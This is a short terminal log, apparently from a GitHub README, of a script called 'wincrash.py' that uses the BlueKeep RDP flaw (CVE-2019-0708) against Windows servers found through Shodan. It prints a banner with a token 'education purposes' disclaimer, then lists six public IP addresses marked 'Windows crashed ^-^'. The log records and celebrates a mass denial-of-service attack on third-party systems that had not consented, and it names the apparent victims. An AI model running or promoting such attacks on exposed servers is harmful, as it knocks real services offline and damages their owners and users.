 root@kali:~/exploits/BlueKeep# python3 wincrash.py
WINCRASH
COded by: NotEth1calHack3r
DISCLAMER
I'm not responsible for what you use this to accomplish and should
only be used for education purposes. CVE-2019-0708 - when an unauthenticated
attacker connects to the target system using RDP and sends specially crafted
requests, aka 'Remote Desktop Services Remote Code Execution Vulnerability'.
This exploit only crashes devices without executing code.
[~]Number of Windows servers in shodan: 44804
[*]Select arch 32/64: 64
[*]Windows crashed ^-^:  137.117.230.42
[*]Windows crashed ^-^:  95.179.195.58
[*]Windows crashed ^-^:  52.143.152.43
[*]Windows crashed ^-^:  213.171.199.105
[*]Windows crashed ^-^:  3.121.234.232
[*]Windows crashed ^-^:  164.132.188.70